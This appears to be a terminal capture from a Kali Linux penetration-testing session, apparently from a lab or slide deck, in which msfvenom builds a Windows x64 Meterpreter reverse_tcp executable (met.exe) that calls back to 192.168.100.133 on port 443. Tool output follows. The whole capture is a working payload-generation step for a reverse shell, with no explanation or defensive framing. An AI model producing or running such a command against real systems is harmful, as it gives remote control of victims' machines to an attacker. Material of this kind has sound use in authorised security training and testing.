 ┌──(kali㉿kali)-[~/testing]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.100.133 LPORT=443 EXITFUNC=thread -f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of exe file: 7168 bytes
Saved as: met.exe